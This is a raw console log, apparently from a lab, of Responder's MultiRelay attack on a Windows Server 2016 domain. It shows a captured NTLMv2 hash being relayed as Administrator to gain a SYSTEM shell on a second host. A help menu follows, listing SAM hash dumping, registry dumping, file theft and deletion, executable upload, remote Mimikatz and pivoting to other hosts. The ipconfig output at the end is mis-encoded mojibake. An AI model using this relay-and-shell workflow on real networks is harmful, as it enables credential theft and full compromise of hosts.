 [+] Received NTLMv2 hash from: 192.168.88.131
[+] Client info: ['Windows Server 2016 Datacenter 14393', domain: 'EDU', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get Path_To_File → Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command → Run a command as the currently logged in user. (eg: runas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi command → Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command → Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.88.140 as LocalSystem.
C:\Windows\system32\:#ipconfig
File size: 125.45KB
[=================================================================] 100.0%
Uploaded in: -0.993 seconds
Windows IP ÅäÖÃ
ÒÔÌ«ÍøÊÊÅäÆ÷ Ethernet1:
Ã½Ìå×´Ì¬ . . . . . . . . . . . . : Ã½ÌåÒÑ¶Ï¿ªÁ¬½Ó
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . : localdomain
ÒÔÌ«ÍøÊÊÅäÆ÷ Ethernet0:
Á¬½ÓÌØ¶¨µÄ DNS ºó×º . . . . . . . :
±¾µØÁ´½Ó IPv6 µØÖ·. . . . . . . . : fe80::69b4:cca7:ff3c:5d1e%6
IPv4 µØÖ· . . . . . . . . . . . . : 192.168.88.140
×ÓÍøÑÚÂë . . . . . . . . . . . . : 255.255.255.0